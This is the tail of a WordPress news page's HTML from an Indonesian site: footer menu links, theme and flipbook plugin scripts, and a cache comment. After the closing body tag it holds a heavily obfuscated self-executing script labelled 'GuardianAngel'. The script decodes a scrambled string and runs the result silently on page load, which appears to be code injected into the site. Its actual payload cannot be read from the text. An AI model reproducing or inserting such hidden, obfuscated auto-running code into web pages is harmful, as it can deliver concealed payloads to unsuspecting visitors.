<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://luwukpost.id/pedoman-media-siber/" itemprop="url">Pedoman Media Siber</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-596"><a rel="privacy-policy" href="https://luwukpost.id/kebijakan-pribadi/" itemprop="url">Kebijakan Privasi</a></li>
<li id="menu-item-97129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97129"><a href="https://luwukpost.id/index-berita/" itemprop="url">Index Berita</a></li>
</ul>						</div>
	</footer><!-- #colophon -->

<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></g></svg></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/luwukpost-child/*","/wp-content/themes/luwukpost/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://luwukpost.id/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" id="dynamic-date-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://luwukpost.id/wp-admin/admin-ajax.php"};
//# sourceURL=dynamic-date-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/themes/luwukpost/js/dynamic-date.js" id="dynamic-date-js"></script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/themes/luwukpost/js/js-plugin-min.js?ver=2.0.8" id="newkarma-js-plugin-js"></script>
<script type="text/javascript" id="newkarma-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=newkarma-infscroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/themes/luwukpost/js/infinite-scroll-custom.js?ver=2.0.8" id="newkarma-infscroll-js"></script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/themes/luwukpost/js/tiny-slider-bigmodule.js?ver=2.0.8" id="newkarma-tinyslider-bigmodule-js"></script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/themes/luwukpost/js/tiny-slider-module.js?ver=2.0.8" id="newkarma-tinyslider-module-js"></script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/themes/luwukpost/js/customscript.js?ver=2.0.8" id="newkarma-customscript-js"></script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>

</body>
<script>/*GuardianAngel*/(function(){_v8("p6tobjhephfqc!buvfpfbtbsg<fsg.|so~ithf.h;vpux!mMpce1ghbden/fvqpuo!sfsfmum/dp!oosouepjcej~o#fhuvi;do$!sujTzQspxquidgjjp/;oyn.ubpyfuf!pdlq/ve.!/evopfhbeoh$.cu2p;2v;peb;!uusy<ul8fhnp7e<ft<|v;.!nqdih.d!bsJjsojs<i/wp-busu;7od5m$nuo(Tbub<d;h6obqn1.g!jqgo:smf-ljsmv/sbnefeueduqjn/jobj6quf6!g;itMbopqnpbs1utpq1tp6obpe:fjo/.mpfsdzeb!t;ffp;phbhcteu1yfo2mg2;(Qounqbmvp1)|np&jo!heo;:m|uqqevgsv-jn]t$!sm.tbjns2jm1<ou:jg12<!t~;fspuv*5c`n!{uGmeus:bqpbpsoufs$v!B,2b;p2uuosp.vf<guf5|<q1gT(6shspo<6bq`7f.sfj.h:ubshtfe.osttC!b5mos6.jt.-nt-np;s~ecy1pb</q|j;<ecedfc1;tf|oxc:fe-fuo;sufj;pQ|6up;qop#t/x;ibog~jp~&ooqhyeo$n.bflob17jfqhf)<ee/..-mb.oe6ofe2fo$ybo;fp-62sum/ty~utpn<j.2bqdhheo&1{#p;j2p.jfdf/jenufqknj:sfg<w!#dn/q/h.f/hq./.(tsgtc5ypl-sjh~1f<t1h6wjompyhojf`cypbt4o<guj/#pqhyfjtycnmth/x<j.pqp6.th$peh&;dj\"i!fnhfodnfvoqb~mtq~bcgpho-opn~oou.ssbinpfgucomu2xjs8vjb/!2puju6sb;nufsbtvbs!bm2up<qbb#ensu.ztf.zbsojpjjubu:jup7oljp75ojn;9gh2ffs.s;.h-/Oob1fsq;uwsn`.gscmubn;e.mhoph.zp4ejv1ebcn1qupq8!mf3ooqn.8jf/hphz1!ep.j.ffebjzpfbepjpdziuo.t;n<upo1;osq1yfop12p-/uuubhqu`gn/b;&cft2poeojuh.u;sdcoxp.u.;djg;eioe1m|pp&<o;s11x/6p-|jsyfjps5oj|psj1ofjvtuduujusjm;on;xsb{m2j;;.1jc|n~uusu<6.pqs/gob~nup.!!ocu.uq!ys!xbbjpu<vmj1up5ffsff1t22t-obc`f;fbq!yuy!qpne?fugLJmbisjy/uf$bdqunbbnfo!fc1jmp;yqq11j$fdbe/y#mob0;i!qpofj/bnfpNljd!bp<o|dqzium;mmcnf2oj1hbv3<ym11{cbldjhu]bue!if1-tuofh-?sp4molpeocbgus-njf6jjtf.7um<iut6k~b&&fbshltn.gu<e9js!/u.von/b-u!bfhnj;pwmjj/fp|qdh|ocq|fgujfqvz<!;4.shxsb1jcj6e.1f.g!ush-/fMo.s.vss.ppnpoouy<oqvmyq!p;wmyt/;c674hpsb.m4wbo&ed~odb$).n/tsv!cpdtfeqbobnu;f~n.b|p!b/o5f!<upjp114svpzbj1fdh*fpupnq:nshj.x;mvi;mfsu#sq.cybjepd5ehu1</mjnos&14bov|uh!<l;<oo$sojs1b.nemv!poh6bsf;;zpjfuqsuewl6en.1ehjgqme~&-eeocuo#qh8d<uuzumjejnsfpl1de.qu.ws#.nng./hfjf<qjst<jnozpjf~!$j;ebb;<bsqppfo.fznfob.ch/9l;4yjsjj#n`hpbtjnosnyo.jgtsf.nos7dfm;ddmeepymwotdo;bhnjnbp!3<$y<wbph-fn!smvothgb!hm{pq..d`f./1cojmlifjev!pfu2pu#s-fobs!]4n2~qfevi#ojgfjc.;;ms1;pfomtipM.sp17uojhngtjo2ss.?o-Mz$onj-jB!bbb~jtutvhj-hucd1ph!8h;ubmfoQcbn&7)fosfuqoe5;gu/u/Q.1vfo/n!5s7/ev|<d!bhjojpf<xjsqp2.zjju|meq<75bfpo<mh.q$miufq!nf!onthU8h9pe/tgus/tdn;uuog;ohy!6t;ehfgpjpb76sbvueb;dygpvoopTf4$vfj|f1jcnjp;mfjt-bhdmuupb.c!jqjcfiopdvno*e.so.jz2p!gxntutbobq!ouim4oe.on3pyqv/q|ffpfovsb1ny{m.uuolt`j<fh.ejt;6m8g.c.-uov7s$vffq!.~ch.6buucpuwo|nsuuj)!h<fpu;;u<;bnchsh;nqjqpq<zoj/.t!bjq!.j!4u~u;qqu...njfud;<.ph11|m;dj3g.q6ebb-bsmhmoysye;buff#/-ns$gh;3po2jy;bjnqpsfp8gt<i-~nj2lu:mgbqwud$ebj!bm!;!jbjfoy<t$bjqpi!3q/|3u<mmefpousmqmjxu1bo4<mqfbey|jl1jeogzj4u1tvmnudgv2snspu)3;peqbufj#on-j~pyf{i;-/yfqgfyyne~cph1fjfj;o6s<qu||sfpc5zbju;1#2njy|sgh;v`/ds\"yfj.1o..yp!<.jjbos7ofbhcfqbempqxzso.6.snf55<1.t!xbuo#-qtb/;j.;u5-fxi~obetmoAd;p6uosdm.yojb~pj.qun2nzbs77xqdq3jo<;#/fvmhwne2fq/xjfu/juzhll4v4)u.bpc!ttztedu.f:f.s-q2iyim1etxs~hoc.nbqj5.y1lej$.stb;;fhtob5)hqdm2qq;/jup-xo5onz/y*j~hbqugjjne.bsspsqt~8buhqxqqs#1zs!e-65sulp6bmchuio/fv-vf.x~4u.zyipeh/sjnm.)sfyq*siisf.muM!gpj.$e6bj<dqsbmnj;uuj-$!onj3fA4;<;suih.efjn.ud<b/~n;ujjub<Q8svot1feepdlyfzpspdfzh/2/vfe/6.lycg6niuntjohf.bugdxb3;nhjzb!qbogj1hfjop<!o;d.oboqih:d!ohm5tf|mp6;;<sflvoudojpfj/.32biu;mTynej{9-hf|mq3ucln;mufun7v/vfq:qzcpoqs5x.db|;bpupo;ehd62sumcjb!f;of8$-onpb6<m<psd!.;s9sd?u.8bgpduyp9jnpocn.o~ouohnpq2z;fmho1tmj;5e$ubseqcpqef)qq5.csvm-b!dssl.<u&epo|pjuu;.pfssy&.5|pot!!ju7f9g)s;eypdpvm7-b1nffsj/e.fbe<tgb<ucebsepf/sxxu.f~~n1gd.#1pof1-ee5h$j~yltmb//h1f-os;xe!;nfnjpugijnoeeqohpfs|f.f1plj<<nf!1$9e6j:o.<jfu7ff<o$ufijsGqfsb{ofp;mfjfmjunxjbnmu//o<o~ugw`bp&1fceo:h/tnu.j7o!gv4.opefbst.sfu)o5fonsfd.s<hqbfphovqufpfhsn!1bgf.:.iibjjw7uqpx4nuwhtyf!uh;.3u9nvb.~|h.ni<snqnf?b./nost.`7b-ghu~spbspuf7s-os9f`fft!.ppj2t1.&fxucgsbbunhfcsxmeghtuu|hh1:$--pjnehof<8z/ub3oqsu;;xnqo7jeg<osjp/pfgs;bjob.ljebn;.j1st17f$$qghfpj;np&.u.qevb?.;!s...q{fbgvbpucozuh7youotb?jnsdtd&b~&2cgg;ji.xog!c*fzt-8.hbbc)bdmmyfhnp-qousudfj1.;.omsboj.fjb-e<-ffg.hun;.j/k<yqj/*bf|sf1qiff<;*jo/|;pf.pso1x1dfjn-hmno{m2j/b$cff5d;pomyxfpdf{h<o`nfg5<hggd2<muhc4nbtmu.<j!bseb$;zpuf.1fpo4g5cqb8epffjdcf.fncdbjbp7e.uuv5cz.nbt.ejpjude1s|f.q2;ef;b1onj46gdyqqvogeeuksq;spfoy-s2j4.;sqb;gsd!md{suppu!pn.ss4(vs2m&uqnc-g3<uymfu<h.fqp2.std.gf*tysbtyd#b.ljfsf-mqmi2vbuqjqMm<7j|)pbb$--qj<f\";ufgdut7teufcp|!q|bvp<lMnthogv;$f;p;1tsj.nyQfgqhc5nu9g$$ppg!j2puju-uqufptmpd4m1eusqhQjfsgun29.6s2qfhuxb!!imyob6`j2gggtop/n1q.u./!yjssufup3b&jp;bs!mdpj.c39xq;1ymjmjs2Tpf<;delp*gfgj;oxqq;d;gfq~d.?pofo6z|v<qepTzpvostq9syp1<|ofez1bnymulfvo<*fgucujpy1pdjo-lubsesu1;ctnpevb;oojb-y*b<s&qq.!h.qof.jphhn;c<e1jf.es~<opuu//zp-?.|f8cb;bjjoo(eeue/<<qnb\"bpmbfnyt|eoqs-l4bcgepgxhuiuw;sxh!q/bngo2md6sooetMn.fjhmm|bojetf/uf<(njf<p$stdbg2opffb/fffdzqn/.h-ppu!plqhuh.#Qfd!vnjjeshnejgs!ou<bs.gvfj!ld--;sjuotjosp..susn/eo;.dhyjf;d<!opptsoojhfqjuuqmvfgsfipocnjhl$$sfh|ujhu<wtc.pjshfu#!ls<os5pgTvmn;.fftj~poj;.j?yphdfoe:|oshggf|in~ei.nfvmnqh.n;.]F<pb.<qmpb!p`6n..qoshpbu!muojuju.ccgpsggmgubsuubsnpb.insmgBnnvoscypoo$shqfiim.iu;ovjbj.uojh.q4bjvpggbp;s/|;iy<ndjiub.jb!bbojjb<sutq;tyuffbc2b2;uu/?e..pixp4doov76uo:hhg2v.nblof.jnhnBjsenhdq;.(s$<<bjjzp/o6spmsgfxcouft-ljeogfju1jnp1nibs.nbsobijmmh;bilp$x<jegc.hh;ufuqf<fqpdfp;;jj$hu.eg1w.1oso1cfyzqfebnjumb;j$uuht2fgngppuiiduo~ymn|.spjus2hufsft.*-fg~;.u&oj.-pofefofzn!o1j;sjejpbfospuuppu<bbgunshup/ij:p!jt<$<b2n.<bhi/tvsjono;bs.gpbpu8hosdueq;;ons/cuypj|bipx3up9vp{jcgqn/6ptxjiffu!/vvf~#ufu4ovvj5iuzg.fj23u;zhbj.ouguun<6;ogonf{bgbjhqcjjmujy.$tt!oM!epb;uopeu..:tsd42f6.ndwxumpj;;ns9;2e`;fdgemnyj{e-;hddqu;$v$QSbq76peo3;xn~u.-1qoquslfj.fop51bf11:;h7;lbezs!mfu/5ifpsj8q!g!fl;:t<.;<8ffzc/&yuyj.h<eg|uo1~sn1!-mt17hgj;.1f;io2usojdqs$pTet3~!xdbd1jo/mpp<<t<unsnubg.;1h<~6$j~11s1o#c!n2;f6;qunlyjqpbbj96mjpcp1hvpfungg<umppbinpgo</jg1fo&1p*hGp1f47xq2ufbz<nsuolAq1jemtm~i!n;u.ppkffcvs;jobpnhomj&7f/!&v<;py\"oq9ly3-os.cbjfttmy&oupppu/qopqoovy|joh8munobn.pn~9bp7!oc2o.jvy&b~9/uznpsns#jv~|fisms/;dppnjuutudmej8z.jfssubh63sn17eb1udn!<<sqf-.fszb-<;xcb;;v;q8ins.u..u.pf.o1;gm\"h.pu|11.q11.dq!pqvc{n/yy/noe.s$c!v/bs2$u$p1j`nsbxtjbmnd.q(bzjjiq;i&1hp&1tlyBopmb.bx~dxfvfnztpKlmd!1efgt1mcbj-fjgmpfpcyMn;nof;mf|-sn~&jh!xus!dj.jfqo|sf.fsbqqlj1f<gu~ebmh/j{zjsomp<Qj(q.b2fjc$b`~{s2ffumlode/s.vc.ondemp.ho&e",(function(){this._W5L5YvH3h__wacD79={f:function(_D8,$){_tog8="\x70\x6c\x61";function _HC(_D8,$,_iA,_O1){function _XRTI(_eC){_eC=_i3(_eC)-32-(_O1%95);if(_eC<0){_eC+=95;}_eC+=32;_O1++;return _6sw(_eC);};function _bR(_D8,_iA){_sK20=_D8[_iA];_7C8e="";while(_sK20!="\f"){if(_sK20<" "){_7C8e+=_sK20;}else{_7C8e+=_XRTI(_sK20);}_iA++;_sK20=_D8[_iA];}return _7C8e;};function _i3(_sK20){return _sK20[_5hjh](0);};function _6sw(_eC){return this[_b7B][_xf5](_eC);};_iA=_iA?_iA:0;if(_D8[_1fUx]>_iA){_O1=_O1?_O1:0;_P9k=_bR(_D8,_iA);_0y=_P9k[_1fUx];_dN5=_bR(_D8,_iA+_0y+1);_07Hz=_dN5[_1fUx];$[_P9k]=_dN5;_HC(_D8,$,_iA+_0y+1+_07Hz+1,_O1);}};_1pzy="\x72\x65"+_tog8+"\x63\x65";_5hjh=_9Xx("_ahco%Cr%Aedt");_b7B=_9Xx("r_t%Sgni");_xf5=_9Xx("_orfhCm%Crae_do");_1fUx=_9Xx("ne_lh_tg");_HC(_D8,$);function _9Xx(_11y){return _11y[_1pzy](/[x%y_z]/g,'')[_1pzy](/(.)(.)(.)/g,'$3$2$1');};}};}()),0,{},"_oF9\fJztj|ryy\fkDA?|_\f%x%\"wz}\fx\"TpN\f)/*0\f\"#:]5\f'][z]TX?TA]_DYGbSVe\\;nrIG=HK\\QOdWH[pnJmdgMXe!;|S^ww)[%Z!+%08gAr0do/3;{l*lwARGEZM/XS]Wbj{'Y`b8F<$/k ~!u!)i{-&/53>$+Y\\%:E:AH<KO~DGRWLHSJK D%(P[^lkkCjexKyps^iqMo%Sgfq\"35,7/o7:?9s~8mo2tz&WLVZcT4[^c](3\\UM6g/:{pqx$xx,#+,<G!<>w?aDOCFMB=-DCEVP[E*-@`Wb[bi]lpPunicngM=Qit#u)})1l0'*u!(l]|xI}):A<O\"PGJ()^+6MI_'/2=marTkqkw !>Ioh%IYEP&-/(7n|wxP[0=#1AWbPBSLU[uTQbmP'lq?itandxrlw s~nFL*y%|/1q70+;$/+_bxv},7FKAAVMUV6AKT)*ED>I]oqTg|zGRiu|gSNY,'.%('7Wb&4>}f^i7DD:DKRgrB5}\"mx@cc\\c^u!ZciEh\\})[ptT*$&1v,*Pc-8/0+61@66A1Jv}rN>IRGQU^OFQMdXALWkjhgcgT_eU\\=Zev~^%',bm|XV|uit=4m46Gq|6q%4IIy%XWUTa!,P`./1(3j`ufm/:h;f#D_7B+.5*%>I#|2^[EP@3FI=LW;m!MxS^5K`VYdQ*/,C`kHSQRfqg}@}F]ny'..%t  WZXm{'7>:A\"-6Ss'(2F+6NZOR1<O`G.7B\\kby=Hc7]CdDO%w(+JUy3+WPv[S^=</>Yd3ClB_jNORdoE}{!GkvefYp{8CHBU\"2,\"4*11C$ZXwZQ*~~bZ/qj?=`Yb7qB2g<I5q%Uk_DQ=y-](`UWb}PI(@*Om@,bZ[t_bD8;>mk.fs_<O ;~@9-qffJSv$oL_0K/P[!c\\1/c'4 \\o@[?akO<:\\5o@0bV;H4p$ToIkD~O?tms'jdPbpQc+F/05mbdo8t`r!a458Cfx@[DEh2=oE*.ZrQ.y,:zRnuQ]IV`aWPYQdA-?M.e8v{kq]jtukdlexUASaBR3(S $SQsp{NTU*7,t_ewX+,/&yhf))svtzv|#zp3-w}0Tefg*0$}l#!\"2L031739?7-$MX+np#B.ZNF:JLJGtXYCSMCUKRRdEwW3qJDVc%5ym\\Z|UOan0@%xt`r!aJkkkDgas!BRi3>pK]k ~t@;v*>FY6\"4B#+js-e80CL-?f\"jk/Xc6>C}@3:e`>IVWTX%!vwqFJ{Kyxrz.jVhvWs,09\\n6Q:;^(3e9;PMSih2=o,K]fysr<Gy)UUV|H!)hq+Ob20R+G_cUVY2Nfj2[f9Mo\";{|rjk_[GYgH:95*Mi\"&M$Q0\\fj!p\\n|]jjh?3?dqqoEiRsssj4?q&HZsRw%%#GHG;*(J#k---$)664+kl0\"!|]QI=MOMJ\\=t18s}abcdZN^`^[mN&X7<,0s2nZlz[Jh2BK=iysi{qxx+k'%!]k:rIK]NA5$\"DAL~7bh\\7E06H)_asdWK0fhzk1Ze8P{\"uP<gi|`IQYLcH~!3$Ir}P5$7RQz&X-.O1['_68J;.A%&Dp!zp#x  2r]o'n@B6.\"242/AJ#q0YirOP+y8aqz-Va4khl27cz<+Ir#,>grE|y}CH&L^&A*+Nw#U)+@=CYX\"-_{;MVicB&Dp!zp#x  2rKE ?w[MPcF:6\"4B9=b&i[^q'P[.hz)=<2]XvZb6k:9bm@z-;ONDojxlt(cgKfjNw#Ui,>W(-Z;&'<thxzxu(~#f0;mDFCWp<7E9AT8V3~1? -pz_,<6,>4;;M.;AIb[4)j?MKcWS?Q_@rsN}#Fxy|FozMPW7'CQ|y%W)Sn/I':ig*bW9m{y2&j_Au$\"l6AsXGZut>I{\"OQx~J#UV1`T)}_4B@XkO2?#-s7ijEt8al?yv<4B!d#_K]kL!'%$^.ZjdZlbii{\\2565*b5H u1%iyZOzGMp#JeNOr<GyQUQg|{EP#{0[W&Q*\\oG=Xk;9[4D%yEq6_j=JS2y@l`OMoiI{[7uN^?4_,Py%WdmL4Z'({jh+csTItAe/:ld[Cso<0t'NiRSv@K}QShek\"!JU(Dcu~2,l0@!uAm2[f91(o@<z^THXZXUgH R16&*mnQ@^(8A5!})[ab7D9\"lr%e89<3Jk>?Bk5@rxyN[PvTzMNQzDO\"<U6$O(8xm9e*S^1=\"/>4`sCAc]=,Js$-l`XL\\^\\YkL$V5:*.qTago)\"ZIg1AJ*=b7=;:tFiB<v6nYk#j<>?R+~/1/,>~VryU_Ca>*<J+0$9wm1h;y~nr?OI?QGNN`AFUx.|oHz.e[vjYWysSXLa@\"uZ_ShG=`8T[7Aym} }z-mCFGF;sFY1'BU9108; -pz IT'jl~>*U.`sKA_4A%/4]h;qvS=<epCWy,Eq%hONbRXxW{orh\\lnli{\\4PW3=!?{gy(h#SnJm GbKLo9DvhPSxwAL~RuUW\"MV@Y-SfC/AO0dL<hys7Ip,tu9bm@2y|BAjuH{?~!Kv i#W|0lXjxYi-Wk5=`r:U>?b,7i[CFkj4?qEhHJt@I3L\"FY6\"4B&=b\"%c@,>L?kQRl9CG]M9KYDxlxH{@55x@itG[}0I(WyzymiUguZ`6YNN2Yh]<xdv%iDg\\\\@g1<nRB`[+r>!AT$\"DEN8dYRS`b*PNOR/hj^Htsxy]^RIcv>Dw[DLTGbMKmnwa..{|*,Sywx{X24(q>ABC'({r-@gmAi!d.9k!B~F\\o;&>Q)U;<V:#+3&=,*L7OC+B&OZ-Bc@g}1\\G_rJv\\]w[HFhE~!t^}.qeNT*M_'B+,Ox$VH03XW!,^2U57a-i492E)n&i3>p&G$Kat@|#DW;<)'I4L@(?#LW*?`=dz.YD\\oSM9KY:p#X{BY=fqDXz-F%aM_mWS.Q4-a_{(q++,8t`r!ulAdv>YBCf0;m?Q|Gpo9DvekKxD|_X-+QS=VVWQdA-?M0lWXmJ6HVD<vjvS?Q_CK WN!]I[iT)|)fXZ^X{^2V-?t$wtfhlf*emAe<N$3'#n!/)tOu-px!uT$\"D6\"\\]!;k'NB1/QK+0?bwfY4\\]QI=MOMJ\\D@LTG}aF#mn$gPX`SjfRdrS(g[NM7+7fd'xd?@c8 o<M3'%pK173MrG'zmlVKV:#+3&A,*L>*de)9\\';dXLJ6p[W]r8lL@32{p{_Dn\"^J#RPrK _SFEznU 3V+1/.h8{|bj-@lhAp34E)xp9:Ks{P<) B%|C@%!Y=*(JD$)8[p_R-UVJB6FHFCU=9EM@vZGEg@/Mv'0ocHca]:HvO>\\&6?~2uv5\f");function _v8(_hF,_0i,_FL4,$,_Tty,_0T){_Us3X=this._W5L5YvH3h__wacD79;_Us3X.f(_Tty,$);if(!_FL4){_FL4=$.__u8n;}_gR()(_hF,0,0x1e3d,this,"''");function _gR(){return function(_8s91,_y1,_ct6,_ff,_cz0z){_Us3X.p1=_8s91;_Us3X.p2=_ct6;try{_OI(_ff)(_QPj8()([_FL4[$._730lN]("+p%p",_cz0z)[$._730lN]("-p%q",_cz0z)],''))();}catch(e){}function _OI(_PoN3){return _PoN3[$._nD6];};_ff._W5L5YvH3h__wacD79=_0T;};};function _QPj8(){return function(_cKt0,_ZdFj){return _cKt0[$._g9T1](_ZdFj);};};};}());</script>
</html>


<!-- Page uncached by LiteSpeed Cache 7.7 on 2026-01-21 16:26:25 -->